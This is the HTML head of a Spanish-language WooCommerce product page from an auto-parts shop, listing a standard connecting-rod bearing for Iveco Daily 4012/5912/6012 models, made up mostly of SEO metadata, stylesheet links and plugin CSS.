

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/
body_size: 66656
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CONCHA BIELA STD DAILY 4012 / 5912 / 6012 - Dire Asia</title>
	<link rel="canonical" href="https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CONCHA BIELA STD DAILY 4012 / 5912 / 6012 - Dire Asia" />
	<meta property="og:description" content="Código 99474281   Producto CONCHA BIELA STD   Modelo DAILY 4012 / 5912 / 6012   Marca DIREASIA" />
	<meta property="og:url" content="https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2025-06-02T21:48:04+00:00" />
	<meta property="og:image" content="https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/","url":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/","name":"CONCHA BIELA STD DAILY 4012 / 5912 / 6012 - Dire Asia","isPartOf":{"@id":"https://direasia.com/#website"},"primaryImageOfPage":{"@id":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/#primaryimage"},"image":{"@id":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg","datePublished":"2021-12-15T16:39:50+00:00","dateModified":"2025-06-02T21:48:04+00:00","breadcrumb":{"@id":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/#primaryimage","url":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210120-WA0014.m.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://direasia.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://direasia.com/shop/"},{"@type":"ListItem","position":3,"name":"CONCHA BIELA STD DAILY 4012 / 5912 / 6012"}]},{"@type":"WebSite","@id":"https://direasia.com/#website","url":"https://direasia.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://direasia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario CONCHA BIELA STD DAILY 4012 / 5912 / 6012 del feed" href="https://direasia.com/product/concha-biela-std-daily-4012-5912-6012/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1768770857' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1768770857' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
